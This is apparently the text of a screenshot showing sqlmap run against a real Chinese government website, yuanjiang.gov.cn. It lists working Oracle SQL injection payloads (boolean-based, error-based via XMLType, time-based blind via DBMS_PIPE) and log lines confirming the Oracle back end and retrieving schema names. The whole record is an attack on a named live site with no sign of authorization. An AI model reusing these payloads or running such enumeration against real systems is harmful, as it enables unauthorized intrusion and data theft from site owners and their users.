 管理员: C:\windows\system32\cmd.exe - sqlmap.py --url "http://yuanjiang.gov.cn/comm_f...
Payload: id=(SELECT (CASE WHEN (8523=8523) THEN 1 ELSE CAST(1 AS INT)/(SELEC
T 0 FROM DUAL) END) FROM DUAL)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=1 AND 7297=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR
(120)||CHR(110)||CHR(116)||CHR(113)||(SELECT (CASE WHEN (7297=7297) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(119)||CHR(105)||CHR(114)||CHR(113)||CHR(62))) F
ROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1 AND 1635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(113)||CHR(116)
||CHR(104),5)
---
[00:19:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:19:38] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:19:38] [INFO] fetching database (schema) names
[00:19:39] [INFO] the SQL query used returns 21 entries
[00:19:40] [INFO] retrieved: CTXSYS
[00:19:40] [INFO] retrieved: DBSNMP
[00:19:41] [INFO] retrieved: DMSYS